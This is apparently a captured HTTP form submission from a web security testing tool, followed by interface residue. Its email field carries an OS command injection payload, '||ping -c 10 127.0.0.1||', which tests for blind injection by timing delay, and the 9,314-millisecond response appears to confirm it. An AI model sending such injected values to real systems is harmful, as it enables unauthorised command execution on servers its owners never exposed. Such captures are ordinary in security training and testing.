 0
csrf=mGTVh8nPNpoCVVYW2adE5uxrbrK5i5bs&name=him&email=
him%40gmail.com||ping+-c+10+127.0.0.1||&subject=iM+HIM&message=yes
Response headers 3
? Search 0 highlights
? Search 0 highlights
Done
114 bytes | 9,314 millis
Event log All issues
Memory: 188.1MB